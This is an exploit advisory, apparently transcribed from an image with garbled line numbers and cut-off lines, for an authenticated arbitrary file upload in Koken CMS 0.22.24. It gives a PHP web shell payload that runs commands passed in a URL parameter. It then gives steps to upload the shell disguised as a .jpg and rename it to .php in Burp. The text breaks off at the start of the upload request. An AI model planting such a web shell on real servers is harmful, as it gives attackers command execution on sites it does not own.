 1 # Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
2 # Date: 2020-07-15
3 # Exploit Author: v1n1v131r4
4 # Vendor Homepage: http://koken.me/
5 # Software Link: https://www.softaculous.com/apps/cms/Koken
6 # Version: 0.22.24
7 # Tested on: Linux
8 # PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
9
0 The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates b
the HTTP request via Burp.
1
2 Steps to exploit:
3
4 1. Create a malicious PHP file with this content:
5
6    <?php system($_GET['cmd']);?>
7
8 2. Save as "image.php.jpg"
9
0 3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send
1
2 4. On Burp, rename your file to "image.php"
3
4
5 POST /koken/api.php?/content HTTP/1.1